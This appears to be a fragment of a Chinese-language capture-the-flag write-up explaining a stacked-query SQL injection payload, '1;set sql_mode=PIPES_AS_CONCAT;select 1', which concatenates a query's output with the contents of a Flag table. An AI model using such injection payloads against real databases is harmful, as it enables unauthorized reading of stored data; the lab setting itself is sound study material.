构造payload为:1;set sql_mode=PIPES_AS_CONCAT;select 1 ,相当于是将select 1 和 select flag from Flag 的结果拼接在一起,也就是 select 1;的结果拼接select flag from Flag的结果。